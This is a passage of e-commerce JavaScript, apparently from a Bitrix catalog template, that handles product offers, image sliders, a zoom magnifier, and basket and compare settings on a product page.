						}
					}
					for (i = 0; i < this.offers.length; i++) {
						this.offers[i].SLIDER_COUNT = parseInt(this.offers[i].SLIDER_COUNT, 10);
						if (isNaN(this.offers[i].SLIDER_COUNT)) {
							this.offers[i].SLIDER_COUNT = 0;
						}
						if (0 === this.offers[i].SLIDER_COUNT) {
							this.sliders[i] = {
								COUNT: this.offers[i].SLIDER_COUNT,
								ID: ''
							};
						}
						else {
							for (j = 0; j < this.offers[i].SLIDER.length; j++) {
								this.offers[i].SLIDER[j].WIDTH = parseInt(this.offers[i].SLIDER[j].WIDTH, 10);
								this.offers[i].SLIDER[j].HEIGHT = parseInt(this.offers[i].SLIDER[j].HEIGHT, 10);
							}
							this.sliders[i] = {
								COUNT: this.offers[i].SLIDER_COUNT,
								OFFER_ID: this.offers[i].ID,
								ID: this.visual.SLIDER_CONT_OF_ID + this.offers[i].ID,
								CONT: BX(this.visual.SLIDER_CONT_OF_ID + this.offers[i].ID),
								LIST: BX(this.visual.SLIDER_LIST_OF_ID + this.offers[i].ID),
								CONT_M: BX(this.visual.SLIDER_CONT_OFM_ID + this.offers[i].ID),
								LIST_M: BX(this.visual.SLIDER_LIST_OFM_ID + this.offers[i].ID),
								LEFT: BX(this.visual.SLIDER_LEFT_OF_ID + this.offers[i].ID),
								RIGHT: BX(this.visual.SLIDER_RIGHT_OF_ID + this.offers[i].ID),
								START: 0
							};
							SliderImgs = BX.findChildren(this.sliders[i].LIST, { tagName: 'li' }, true);
							if (!!SliderImgs && 0 < SliderImgs.length) {
								for (j = 0; j < SliderImgs.length; j++) {
									BX.bind(SliderImgs[j], 'click', BX.delegate(this.SelectSliderImg, this));
								}
							}
							if (!!this.sliders[i].LEFT) {
								BX.bind(this.sliders[i].LEFT, 'click', BX.delegate(this.SliderRowLeft, this));
							}
							if (!!this.sliders[i].RIGHT) {
								BX.bind(this.sliders[i].RIGHT, 'click', BX.delegate(this.SliderRowRight, this));
							}
						}
					}
					this.SetCurrent();

					break;
			}

			if (!!this.obBuyBtn) {
				BX.bind(this.obBuyBtn, 'click', BX.proxy(this.BuyBasket, this));
			}
			if (!!this.obAddToBasketBtn) {
				BX.bind(this.obAddToBasketBtn, 'click', BX.proxy(this.Add2Basket, this));
			}
			if (!!this.obCompare) {
				BX.bind(this.obCompare, 'click', BX.proxy(this.Compare, this));
			}

			this.setMainPictHandler();
			setTimeout(function () {
				$('.offers_img.wof').css('opacity', 1);
			}, 400);
		}
	};

	window.JCCatalogElement.prototype.initConfig = function () {
		this.productType = parseInt(this.params.PRODUCT_TYPE, 10);
		if (!!this.params.CONFIG && typeof (this.params.CONFIG) === 'object') {

			if (this.params.CONFIG.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.CONFIG.USE_CATALOG)) {
				this.config.useCatalog = this.params.CONFIG.USE_CATALOG;
			}
			this.config.showQuantity = !!this.params.CONFIG.SHOW_QUANTITY;
			this.config.showPrice = !!this.params.CONFIG.SHOW_PRICE;
			this.config.showPercent = !!this.params.CONFIG.SHOW_DISCOUNT_PERCENT;
			this.config.showOldPrice = !!this.params.CONFIG.SHOW_OLD_PRICE;
			this.config.showSkuProps = !!this.params.CONFIG.SHOW_SKU_PROPS;
			this.config.showOfferGroup = !!this.params.CONFIG.OFFER_GROUP;
			this.config.useCompare = !!this.params.CONFIG.DISPLAY_COMPARE;
			if (!!this.params.CONFIG.MAIN_PICTURE_MODE) {
				this.config.mainPictureMode = this.params.CONFIG.MAIN_PICTURE_MODE;
			}
			this.config.showBasisPrice = !!this.params.CONFIG.SHOW_BASIS_PRICE;
			if (!!this.params.CONFIG.ADD_TO_BASKET_ACTION) {
				this.config.basketAction = this.params.CONFIG.ADD_TO_BASKET_ACTION;
			}
			this.config.showClosePopup = !!this.params.CONFIG.SHOW_CLOSE_POPUP;
		}
		else {
			// old version
			if (this.params.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.USE_CATALOG)) {
				this.config.useCatalog = this.params.USE_CATALOG;
			}
			this.config.showQuantity = !!this.params.SHOW_QUANTITY;
			this.config.showPrice = !!this.params.SHOW_PRICE;
			this.config.showPercent = !!this.params.SHOW_DISCOUNT_PERCENT;
			this.config.showOldPrice = !!this.params.SHOW_OLD_PRICE;
			this.config.showSkuProps = !!this.params.SHOW_SKU_PROPS;
			this.config.showOfferGroup = !!this.params.OFFER_GROUP;
			this.config.useCompare = !!this.params.DISPLAY_COMPARE;
			if (!!this.params.MAIN_PICTURE_MODE) {
				this.config.mainPictureMode = this.params.MAIN_PICTURE_MODE;
			}
			this.config.showBasisPrice = !!this.params.SHOW_BASIS_PRICE;
			if (!!this.params.ADD_TO_BASKET_ACTION) {
				this.config.basketAction = this.params.ADD_TO_BASKET_ACTION;
			}
			this.config.showClosePopup = !!this.params.SHOW_CLOSE_POPUP;
		}

		if (!this.params.VISUAL || typeof (this.params.VISUAL) !== 'object' || !this.params.VISUAL.ID) {
			this.errorCode = -1;
			return;
		}
		this.visual.ID = this.params.VISUAL.ID;
		this.basketLinkURL = this.params.BASKET.BASKET_URL;
		this.defaultCount = this.params.DEFAULT_COUNT;
		this.storeQuanity = BX(this.params.STORE_QUANTITY);
		this.initVisualParams('main');
		if (this.config.showQuantity) {
			this.initVisualParams('quantity');
		}
		if (this.config.showPrice) {
			this.initVisualParams('price');
		}
		if (this.config.showOldPrice) {
			this.initVisualParams('oldPrice');
		}
		if (this.config.showPercent) {
			this.initVisualParams('discountPerc');
		}
		this.initVisualParams('basket');
		if (this.config.mainPictureMode === 'MAGNIFIER') {
			this.initVisualParams('magnifier');
		}
		if (this.config.useCompare) {
			this.initVisualParams('compare');
		}
	};

	window.JCCatalogElement.prototype.initVisualParams = function (ID) {
		var i = 0,
			key = '';

		if (!this.listID[ID]) {
			this.errorCode = -1;
			return;
		}
		for (i = 0; i < this.listID[ID].length; i++) {
			key = this.listID[ID][i];
			this.visual[key] = (!!this.params.VISUAL[key] ? this.params.VISUAL[key] : this.visual.ID + this.visualPostfix[key]);
		}
	};

	window.JCCatalogElement.prototype.initProductData = function () {
		var j = 0;
		this.initVisualParams('productSlider');

		if (!!this.params.PRODUCT && 'object' === typeof (this.params.PRODUCT)) {
			if (this.config.showQuantity) {
				this.product.checkQuantity = this.params.PRODUCT.CHECK_QUANTITY;
				this.product.isDblQuantity = this.params.PRODUCT.QUANTITY_FLOAT;


				if (this.product.checkQuantity) {
					this.product.maxQuantity = (this.product.isDblQuantity ? parseFloat(this.params.PRODUCT.MAX_QUANTITY) : parseInt(this.params.PRODUCT.MAX_QUANTITY, 10));
				}
				this.product.stepQuantity = (this.product.isDblQuantity ? parseFloat(this.params.PRODUCT.STEP_QUANTITY) : parseInt(this.params.PRODUCT.STEP_QUANTITY, 10));

				this.checkQuantity = this.product.checkQuantity;
				this.isDblQuantity = this.product.isDblQuantity;
				this.maxQuantity = this.product.maxQuantity;
				this.stepQuantity = this.product.stepQuantity;
				if (this.isDblQuantity) {
					this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
				}
			}

			this.product.canBuy = this.params.PRODUCT.CAN_BUY;
			this.product.canSubscription = this.params.PRODUCT.SUBSCRIPTION;
			if (this.config.showPrice) {
				this.currentBasisPrice = this.params.PRODUCT.BASIS_PRICE;
			}

			this.canBuy = this.product.canBuy;
			this.canSubscription = this.product.canSubscription;

			this.product.name = this.params.PRODUCT.NAME;
			this.product.pict = this.params.PRODUCT.PICT;
			this.product.id = this.params.PRODUCT.ID;

			if (!!this.params.PRODUCT.ADD_URL) {
				this.product.addUrl = this.params.PRODUCT.ADD_URL;
			}
			if (!!this.params.PRODUCT.BUY_URL) {
				this.product.buyUrl = this.params.PRODUCT.BUY_URL;
			}

			if (!!this.params.PRODUCT.SLIDER_COUNT) {
				this.product.sliderCount = parseInt(this.params.PRODUCT.SLIDER_COUNT, 10);
				if (isNaN(this.product.sliderCount)) {
					this.product.sliderCount = 0;
				}
				if (0 < this.product.sliderCount && !!this.params.PRODUCT.SLIDER.length && 0 < this.params.PRODUCT.SLIDER.length) {
					for (j = 0; j < this.params.PRODUCT.SLIDER.length; j++) {
						this.product.useSlider = true;
						this.params.PRODUCT.SLIDER[j].WIDTH = parseInt(this.params.PRODUCT.SLIDER[j].WIDTH, 10);
						this.params.PRODUCT.SLIDER[j].HEIGHT = parseInt(this.params.PRODUCT.SLIDER[j].HEIGHT, 10);
					}
					this.product.sliderPict = this.params.PRODUCT.SLIDER;
					this.setCurrentImg(this.product.sliderPict[0], false);
				}
			}
			this.currentIsSet = true;
		}
		else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.initOffersData = function () {
		this.initVisualParams('offerSlider');
		this.initVisualParams('offerSliderMobile');
		this.initVisualParams('offers');
		if (!!this.params.OFFERS && BX.type.isArray(this.params.OFFERS)) {
			this.offers = this.params.OFFERS;
			this.offerNum = 0;
			if (!!this.params.OFFER_SELECTED) {
				// this.offerNum = parseInt(this.params.OFFER_SELECTED, 10);
				if ('offers' in this) {
					if (this.offers.length) {
						var objUrl = parseUrlQuery(),
							sku_params = this.params.SKU_DETAIL_ID,
							sku_id = 0;
						if ('oid' in objUrl)
							sku_id = objUrl.oid;
						if (sku_id) {
							for (var i in this.offers) {
								if (this.offers[i].ID == sku_id)
									this.offerNum = parseInt(i, 10);

							}
						}
					}
				}
			}
			if (isNaN(this.offerNum)) {
				this.offerNum = 0;
			}
			if (!!this.params.TREE_PROPS) {
				this.treeProps = this.params.TREE_PROPS;
			}
			if (!!this.params.DEFAULT_PICTURE) {
				this.defaultPict.preview = this.params.DEFAULT_PICTURE.PREVIEW_PICTIRE;
				this.defaultPict.detail = this.params.DEFAULT_PICTURE.DETAIL_PICTURE;
			}
			if (!!this.params.PRODUCT && typeof (this.params.PRODUCT) === 'object') {
				this.product.id = parseInt(this.params.PRODUCT.ID, 10);
				this.product.name = this.params.PRODUCT.NAME;
			}
		}
		else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.initBasketData = function () {
		if (!!this.params.BASKET && 'object' === typeof (this.params.BASKET)) {
			if (1 === this.productType || 2 === this.productType) {
				this.basketData.useProps = !!this.params.BASKET.ADD_PROPS;
				this.basketData.emptyProps = !!this.params.BASKET.EMPTY_PROPS;
			}

			if (!!this.params.BASKET.QUANTITY) {
				this.basketData.quantity = this.params.BASKET.QUANTITY;
			}
			if (!!this.params.BASKET.PROPS) {
				this.basketData.props = this.params.BASKET.PROPS;
			}
			if (!!this.params.BASKET.BASKET_URL) {
				this.basketData.basketUrl = this.params.BASKET.BASKET_URL;
			}
			if (3 === this.productType) {
				if (!!this.params.BASKET.SKU_PROPS) {
					this.basketData.sku_props = this.params.BASKET.SKU_PROPS;
				}
			}
			if (!!this.params.BASKET.ADD_URL_TEMPLATE) {
				this.basketData.add_url = this.params.BASKET.ADD_URL_TEMPLATE;
			}
			if (!!this.params.BASKET.BUY_URL_TEMPLATE) {
				this.basketData.buy_url = this.params.BASKET.BUY_URL_TEMPLATE;
			}
			if (this.basketData.add_url === '' && this.basketData.buy_url === '') {
				this.errorCode = -1024;
			}
		}
	};

	window.JCCatalogElement.prototype.initCompareData = function () {
		if (this.config.useCompare) {
			if (!!this.params.COMPARE && typeof (this.params.COMPARE) === 'object') {
				if (!!this.params.COMPARE.COMPARE_PATH) {
					this.compareData.comparePath = this.params.COMPARE.COMPARE_PATH;
				}
				if (!!this.params.COMPARE.COMPARE_URL_TEMPLATE_DEL) {
					this.compareData.compareUrlDel = this.params.COMPARE.COMPARE_URL_TEMPLATE_DEL;
				}
				if (!!this.params.COMPARE.COMPARE_URL_TEMPLATE) {
					this.compareData.compareUrl = this.params.COMPARE.COMPARE_URL_TEMPLATE;
				}
				else {
					this.config.useCompare = false;
				}
			}
			else {
				this.config.useCompare = false;
			}
		}
	};

	window.JCCatalogElement.prototype.setMainPictHandler = function () {
		switch (this.config.mainPictureMode) {
			case 'GALLERY':
				break;
			case 'MAGNIFIER':
				$(this.obPict).addClass('zoom_picture');
				InitZoomPict();
				break;
			case 'POPUP':
				$(this.obPict).parent().addClass('fancy_offer');
				break;
			default:
				break;
		}
	};

	window.JCCatalogElement.prototype.setCurrentImg = function (img, showImage) {
		showImage = !!showImage;
		if ('SMALL' in img) {
			this.currentImg.src = img.SMALL.src;
		} else if ('SRC' in img) {
			this.currentImg.src = img.SRC
		};
		if ('BIG' in img) {
			this.currentBigImg.src = img.BIG.src;
		}
		if ('WIDTH' in img) {
			this.currentImg.width = img.WIDTH;
		}
		if ('HEIGHT' in img) {
			this.currentImg.height = img.HEIGHT;
		}
		if (showImage && !!this.obPict) {
			if (this.config.mainPictureMode === 'MAGNIFIER') {
				$(this.obPict).attr('data-large', this.currentBigImg.src);
				$(this.obPict).attr('xoriginal', this.currentBigImg.src);
				$(this.obPict).attr('xpreview', img.SMALL.src);

			}
			if ('src' in this.currentImg) {
				if (this.currentImg.src) {
					BX.adjust(this.obPict, { props: { src: this.currentImg.src } });
				}
			}
			if ('src' in this.currentBigImg) {
				if (this.currentBigImg.src) {
					if (this.config.mainPictureMode === 'POPUP') {
						$(this.obPict).parent().attr('href', this.currentBigImg.src);
					}
					$(this.obPict).parent().attr('title', img.TITLE);
					$(this.obPict).parent().attr('alt', img.ALT);
					$(this.obPict).attr('title', img.TITLE);
					$(this.obPict).attr('alt', img.ALT);
				}
			}

		}
	};

	window.JCCatalogElement.prototype.scaleImg = function (src, dest) {
		var
			scaleX,
			scaleY,
			scale,
			result = {};

		if (dest.width >= src.width && dest.height >= src.height) {
			result.width = src.width;
			result.height = src.height;
		}
		else {
			scaleX = dest.width / src.width;
			scaleY = dest.height / src.height;
			scale = Math.min(scaleX, scaleY);
			result.width = Math.max(1, parseInt(scale * src.width, 10));
			result.height = Math.max(1, parseInt(scale * src.height, 10));
		}
		return result;
	};

	window.JCCatalogElement.prototype.showMagnifier = function (e) {
		if (!this.magnify.magnifyShow) {
			this.calcMagnifierParams();
			this.calcMagnifyAreaSize();
			this.calcMagnifyAreaPos(e);
			this.calcMagnifyPictSize();
			this.calcMagnifyPictPos();
			this.setMagnifyAreaParams(true);
			this.setMagnifyPictParams(true);
			this.setMagnifierParams(true);
			BX.bind(document, 'mousemove', BX.proxy(this.moveMagnifierArea, this));
		}
	};

	window.JCCatalogElement.prototype.hideMagnifier = function () {
		if (!this.magnify.magnifyShow) {
			if (!!this.magnify.obMagnifier) {
				BX.adjust(this.magnify.obMagnifier, { style: { display: 'none' } });
			}
			if (!!this.magnify.obMagnifyArea) {
				BX.adjust(this.magnify.obMagnifyArea, { style: { display: 'none' } });
			}
			BX.unbind(document, 'mousemove', BX.proxy(this.moveMagnifierArea, this));
		}
	};

	window.JCCatalogElement.prototype.moveMagnifierArea = function (e) {
		var
			currentPos = {
				X: 0,
				Y: 0
			},
			posBigImg = BX.pos(this.obPict),
			intersect = {},
			params = {},
			paramsPict = {};

		currentPos = this.inRect(e, posBigImg);
		if (this.inBound(posBigImg, currentPos)) {
			intersect = this.intersectArea(currentPos, posBigImg);
			switch (intersect.X) {
				case -1:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX;
					break;
				case 0:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX + currentPos.X - (this.magnify.areaParams.width >>> 1);
					break;
				case 1:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX + posBigImg.width - this.magnify.areaParams.width;
					break;
			}
			switch (intersect.Y) {
				case -1:
					this.magnify.areaParams.top = 0;
					break;
				case 0:
					this.magnify.areaParams.top = currentPos.Y - (this.magnify.areaParams.height >>> 1);
					break;
				case 1:
					this.magnify.areaParams.top = posBigImg.height - this.magnify.areaParams.height;
					break;
			}
			this.magnify.magnifyPictParams.marginLeft = -parseInt(((this.magnify.areaParams.left - this.currentImg.screenOffsetX) * this.currentImg.scale), 10);
			this.magnify.magnifyPictParams.marginTop = -parseInt(((this.magnify.areaParams.top) * this.currentImg.scale), 10);
			params.left = this.magnify.areaParams.left + 'px';
			params.top = this.magnify.areaParams.top + 'px';
			BX.adjust(this.magnify.obMagnifyArea, { style: params });
			paramsPict.marginLeft = this.magnify.magnifyPictParams.marginLeft + 'px';
			paramsPict.marginTop = this.magnify.magnifyPictParams.marginTop + 'px';
			BX.adjust(this.magnify.obMagnifyPict, { style: paramsPict });
		}
		else {
			this.outMagnifierArea();
			this.hideMagnifier();
		}
	};

	window.JCCatalogElement.prototype.onMagnifierArea = function () {
		this.magnify.magnifyShow = true;
	};

	window.JCCatalogElement.prototype.outMagnifierArea = function () {
		this.magnify.magnifyShow = false;
	};

	window.JCCatalogElement.prototype.calcMagnifierParams = function () {
		if (!!this.magnify.obBigImg) {
			var pos = BX.pos(this.magnify.obBigImg, true);

			this.magnify.magnifierParams.width = pos.width;
			this.magnify.magnifierParams.height = pos.height;
			this.magnify.magnifierParams.top = pos.top;
			this.magnify.magnifierParams.left = pos.left + pos.width + 2;
		}
	};

	window.JCCatalogElement.prototype.setMagnifierParams = function (show) {
		if (!!this.magnify.obMagnifier) {
			show = !!show;
			var params = {
				top: this.magnify.magnifierParams.top + 'px',
				left: this.magnify.magnifierParams.left + 'px',
				width: this.magnify.magnifierParams.width + 'px',
				height: this.magnify.magnifierParams.height + 'px'
			};
			if (show) {
				params.display = '';
			}
			BX.adjust(this.magnify.obMagnifier, { style: params });
		}
	};

	window.JCCatalogElement.prototype.setMagnifyAreaParams = function (show) {
		if (!!this.magnify.obMagnifier) {
			show = !!show;
			var params = {
				top: this.magnify.areaParams.top + 'px',
				left: this.magnify.areaParams.left + 'px',
				width: this.magnify.areaParams.width + 'px',
				height: this.magnify.areaParams.height + 'px'
			};
			if (show) {
				params.display = '';
			}
			BX.adjust(this.magnify.obMagnifyArea, { style: params });
		}
	};

	window.JCCatalogElement.prototype.calcMagnifyAreaPos = function (e) {
		var currentPos,
			posBigImg,
			intersect;

		posBigImg = BX.pos(this.obPict);
		currentPos = this.inRect(e, posBigImg);
		if (this.inBound(posBigImg, currentPos)) {
			intersect = this.intersectArea(currentPos, posBigImg);
			switch (intersect.X) {
				case -1:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX;
					break;
				case 0:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX + currentPos.X - (this.magnify.areaParams.width >>> 1);
					break;
				case 1:
					this.magnify.areaParams.left = this.currentImg.screenOffsetX + posBigImg.width - this.magnify.areaParams.width;
					break;
			}
			switch (intersect.Y) {
				case -1:
					this.magnify.areaParams.top = 0;
					break;
				case 0:
					this.magnify.areaParams.top = currentPos.Y - (this.magnify.areaParams.height >>> 1);
					break;
				case 1:
					this.magnify.areaParams.top = posBigImg.height - this.magnify.areaParams.height;
					break;
			}
		}
	};

	window.JCCatalogElement.prototype.inBound = function (rect, point) {
		return ((0 <= point.Y && rect.height >= point.Y) && (0 <= point.X && rect.width >= point.X));
	};

	window.JCCatalogElement.prototype.inRect = function (e, rect) {
		var wndSize = BX.GetWindowSize(),
			currentPos = {
				X: 0,
				Y: 0,
				globalX: 0,
				globalY: 0
			};

		currentPos.globalX = e.clientX + wndSize.scrollLeft;
		currentPos.X = currentPos.globalX - rect.left;
		currentPos.globalY = e.clientY + wndSize.scrollTop;
		currentPos.Y = currentPos.globalY - rect.top;
		return currentPos;
	};

	window.JCCatalogElement.prototype.intersectArea = function (currentPos, rect) {
		var intersect = {
			X: 0,
			Y: 0
		},
			halfX = this.magnify.areaParams.width >>> 1,
			halfY = this.magnify.areaParams.height >>> 1;

		if (currentPos.X <= halfX) {
			intersect.X = -1;
		}
		else if (currentPos.X >= (rect.width - halfX)) {
			intersect.X = 1;
		}
		else {
			intersect.X = 0;
		}
		if (currentPos.Y <= halfY) {
			intersect.Y = -1;
		}
		else if (currentPos.Y >= (rect.height - halfY)) {
			intersect.Y = 1;
		}
		else {
			intersect.Y = 0;
		}

		return intersect;
	};

	window.JCCatalogElement.prototype.calcMagnifyAreaSize = function () {
		var scaleX,
			scaleY,
			scale;

		if (
			this.magnify.magnifierParams.width < this.currentImg.width &&
			this.magnify.magnifierParams.height < this.currentImg.height
		) {
			scaleX = this.magnify.obBigImg.offsetWidth / this.currentImg.width;
			scaleY = this.magnify.obBigImg.offsetHeight / this.currentImg.height;
			scale = Math.min(scaleX, scaleY);
			this.currentImg.scale = 1 / scale;
			this.magnify.areaParams.width = Math.max(1, parseInt(scale * this.magnify.magnifierParams.width, 10));
			this.magnify.areaParams.height = Math.max(1, parseInt(scale * this.magnify.magnifierParams.height, 10));
			this.magnify.areaParams.scaleFactor = this.magnify.magnifierParams.defaultScale;
		}
		else {
			scaleX = this.obPict.offsetWidth / this.magnify.obBigImg.offsetWidth;
			scaleY = this.obPict.offsetHeight / this.magnify.obBigImg.offsetHeight;
			scale = Math.min(scaleX, scaleY);
			this.currentImg.scale = 1 / scale;
			this.magnify.areaParams.width = Math.max(1, parseInt(scale * this.magnify.magnifierParams.width, 10));
			this.magnify.areaParams.height = Math.max(1, parseInt(scale * this.magnify.magnifierParams.height, 10));

			scaleX = this.magnify.magnifierParams.width / this.currentImg.width;
			scaleY = this.magnify.magnifierParams.height / this.currentImg.height;
			scale = Math.max(scaleX, scaleY);
			this.magnify.areaParams.scaleFactor = scale;
		}
	};

	window.JCCatalogElement.prototype.calcMagnifyPictSize = function () {
		this.magnify.magnifyPictParams.width = this.currentImg.width * this.magnify.areaParams.scaleFactor;
		this.magnify.magnifyPictParams.height = this.currentImg.height * this.magnify.areaParams.scaleFactor;
	};

	window.JCCatalogElement.prototype.calcMagnifyPictPos = function () {
		this.magnify.magnifyPictParams.marginLeft = -parseInt(((this.magnify.areaParams.left - this.currentImg.screenOffsetX) * this.currentImg.scale), 10);
		this.magnify.magnifyPictParams.marginTop = -parseInt(((this.magnify.areaParams.top) * this.currentImg.scale), 10);
	};

	window.JCCatalogElement.prototype.setMagnifyPictParams = function (show) {
		if (!!this.magnify.obMagnifier) {
			show = !!show;
			var params = {
				width: this.magnify.magnifyPictParams.width + 'px',
				height: this.magnify.magnifyPictParams.height + 'px',
				marginTop: this.magnify.magnifyPictParams.marginTop + 'px',
				marginLeft: this.magnify.magnifyPictParams.marginLeft + 'px'
			};
			if (show) {
				params.display = '';
			}
			BX.adjust(this.magnify.obMagnifyPict, { style: params, props: { src: this.currentImg.src } });
		}
	};

	window.JCCatalogElement.prototype.ProductSliderRowLeft = function () {
		var target = BX.proxy_context;
		if (!!target) {
			if (this.sliderRowShowSize < this.product.slider.COUNT) {
				if (0 > this.product.slider.START) {
					this.product.slider.START++;
					BX.adjust(this.product.slider.LIST, { style: { marginLeft: this.product.slider.START * 20 + '%' } });
					BX.adjust(this.product.slider.RIGHT, { style: this.sliderEnableArrow });
				}

				if (0 <= this.product.slider.START) {
					BX.adjust(this.product.slider.LEFT, { style: this.sliderDisableArrow });
				}
			}
		}
	};

	window.JCCatalogElement.prototype.ProductSliderRowRight = function () {
		var target = BX.proxy_context;
		if (!!target) {
			if (this.sliderRowShowSize < this.product.slider.COUNT) {
				if ((this.sliderRowShowSize - this.product.slider.START) < this.product.slider.COUNT) {
					this.product.slider.START--;
					BX.adjust(this.product.slider.LIST, { style: { marginLeft: this.product.slider.START * 20 + '%' } });
					BX.adjust(this.product.slider.LEFT, { style: this.sliderEnableArrow });
				}

				if ((this.sliderRowShowSize - this.product.slider.START) >= this.product.slider.COUNT) {
					BX.adjust(this.product.slider.RIGHT, { style: this.sliderDisableArrow });
				}
			}
		}
	};

	window.JCCatalogElement.prototype.ProductSelectSliderImg = function () {
		var strValue = '',
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-value')) {
			strValue = target.getAttribute('data-value');
			this.SetProductMainPict(strValue);
		}
	};

	window.JCCatalogElement.prototype.SetProductMainPict = function (intPict) {
		var indexPict = -1,
			i = 0,
			j = 0,
			value = '',
			strValue = '',
			RowItems = null;
		if (0 < this.product.sliderCount) {
			for (j = 0; j < this.product.sliderPict.length; j++) {
				if (intPict === this.product.sliderPict[j].ID) {
					indexPict = j;
					break;
				}
			}
			if (-1 < indexPict) {
				if (!!this.product.sliderPict[indexPict]) {
					this.setCurrentImg(this.product.sliderPict[indexPict], true);
				}
				RowItems = BX.findChildren(this.product.slider.LIST, { tagName: 'li' }, false);
				if (!!RowItems && 0 < RowItems.length) {
					strValue = intPict;
					for (i = 0; i < RowItems.length; i++) {
						value = RowItems[i].getAttribute('data-value');
						if (value === strValue) {
							BX.addClass(RowItems[i], 'active');
						}
						else {
							BX.removeClass(RowItems[i], 'active');
						}
					}
				}
			}
		}
	};

	window.JCCatalogElement.prototype.SliderRowLeft = function () {
		var strValue = '',
			index = -1,
			i,
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-value')) {
			strValue = target.getAttribute('data-value');
			for (i = 0; i < this.sliders.length; i++) {
				if (this.sliders[i].OFFER_ID === strValue) {
					index = i;
					break;
				}
			}
			if (-1 < index && this.sliderRowShowSize < this.sliders[index].COUNT) {
				if (0 > this.sliders[index].START) {
					this.sliders[index].START++;
					BX.adjust(this.sliders[index].LIST, { style: { marginLeft: this.sliders[index].START * 20 + '%' } });
					BX.adjust(this.sliders[index].RIGHT, { style: this.sliderEnableArrow });
				}

				if (0 <= this.sliders[index].START) {
					BX.adjust(this.sliders[index].LEFT, { style: this.sliderDisableArrow });
				}
			}
		}
	};

	window.JCCatalogElement.prototype.SliderRowRight = function () {
		var strValue = '',
			index = -1,
			i,
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-value')) {
			strValue = target.getAttribute('data-value');
			for (i = 0; i < this.sliders.length; i++) {
				if (this.sliders[i].OFFER_ID === strValue) {
					index = i;
					break;
				}
			}
			if (-1 < index && this.sliderRowShowSize < this.sliders[index].COUNT) {
				if ((this.sliderRowShowSize - this.sliders[index].START) < this.sliders[index].COUNT) {
					this.sliders[index].START--;
					BX.adjust(this.sliders[index].LIST, { style: { marginLeft: this.sliders[index].START * 20 + '%' } });
					BX.adjust(this.sliders[index].LEFT, { style: this.sliderEnableArrow });
				}

				if ((this.sliderRowShowSize - this.sliders[index].START) >= this.sliders[index].COUNT) {
					BX.adjust(this.sliders[index].RIGHT, { style: this.sliderDisableArrow });
				}
			}
		}
	};

	window.JCCatalogElement.prototype.SelectSliderImg = function () {
		var strValue = '',
			arItem = [],
			target = BX.proxy_context;
		if (!!target && target.hasAttribute('data-value')) {
			strValue = target.getAttribute('data-value');
			arItem = strValue.split('_');
			this.SetMainPict(arItem[0], arItem[1]);
		}
	};

	window.JCCatalogElement.prototype.SetMainPict = function (intSlider, intPict) {
		var index = -1,
			indexPict = -1,
			i,
			j,
			value = '',
			RowItems = null,
			strValue = '';

		for (i = 0; i < this.offers.length; i++) {
			if (intSlider === this.offers[i].ID) {
				index = i;
				break;
			}
		}

		// $(window).resize();
		$('.thumbs_navigation ul').addClass('hidden_block');
		if (this.SliderImages > 1) {
			$('.thumbs_navigation ul:eq(' + index + ')').removeClass('hidden_block');
		}
		$('.thumbs_navigation').removeClass('hidden_block');

		$('.fancy_offer').addClass('hidden_block');
		$(this.obPict).closest('.offers_img').css('opacity', 0);

		if (-1 < index) {
			if (0 < this.offers[index].SLIDER_COUNT) {
				for (j = 0; j < this.offers[index].SLIDER.length; j++) {
					if (intPict === this.offers[index].SLIDER[j].ID) {
						indexPict = j;
						break;
					}
				}
				if (-1 < indexPict) {
					if (!!this.offers[index].SLIDER[indexPict]) {
						this.setCurrentImg(this.offers[index].SLIDER[indexPict], true);
					}

					RowItems = BX.findChildren(this.sliders[index].LIST, { tagName: 'li' }, false);
					if (!!RowItems && 0 < RowItems.length) {
						strValue = intSlider + '_' + intPict;
						for (i = 0; i < RowItems.length; i++) {
							value = RowItems[i].getAttribute('data-value');
							if (value === strValue) {
								BX.addClass(RowItems[i], 'current');
							}
							else {
								BX.removeClass(RowItems[i], 'current');
							}
						}
					}
				}
			}
		}
		setTimeout(function () {
			$('.fancy_offer').removeClass('hidden_block');
			$('.offers_img').css('opacity', 1);
		}, 200);
	};

	window.JCCatalogElement.prototype.SetMainPictFromItem = function (index) {
		if (!!this.obPict) {
			var boolSet = false,
				obNewPict = {};

			if (!!this.offers[index]) {
				if (!!this.offers[index].DETAIL_PICTURE) {
					obNewPict = this.offers[index].DETAIL_PICTURE;
					boolSet = true;
				}
				else if (!!this.offers[index].PREVIEW_PICTURE) {
					obNewPict = this.offers[index].PREVIEW_PICTURE;
					boolSet = true;
				}
			}
			if (!boolSet) {
				if (!!this.defaultPict.detail) {
					obNewPict = this.defaultPict.detail;
					boolSet = true;
				}
				else if (!!this.defaultPict.preview) {
					obNewPict = this.defaultPict.preview;
					boolSet = true;
				}
			}
			if (boolSet) {
				this.setCurrentImg(obNewPict, true);
			}
		}
	};

	window.JCCatalogElement.prototype.SetAdditionalGallery = function (index) {
		var $gallery = $('.galerys-block');
		if ($gallery.length) {
			var bHidden = $gallery.hasClass('hidden');
			var bTypeBig = $gallery.find('.big_slider').length;
			var $slider = bTypeBig ? $gallery.find('.big_slider') : $gallery.find('.small_slider');
			if ($slider.length) {
				if ($.hasData($slider[0])) {
					$.removeData($slider[0]);
					$slider.find('.flex-control-nav').remove();
					$slider.find('.flex-direction-nav').remove();
				}

				var slides = ethumbs = '';
				if (this.offers[index].ADDITIONAL_GALLERY.length) {
					for (var i in this.offers[index].ADDITIONAL_GALLERY) {
						var arPhoto = this.offers[index].ADDITIONAL_GALLERY[i];
						if (bTypeBig) {
							slides += '<li class="col-md-12 item"><a href="' + arPhoto.DETAIL.SRC + '" class="fancy" rel="gallery" target="_blank" title="' + arPhoto.TITLE + '"><img src="' + arPhoto.PREVIEW.src + '" class="img-responsive inline" title="' + arPhoto.TITLE + '" alt="' + arPhoto.ALT + '" /><span class="zoom"></span></li>';
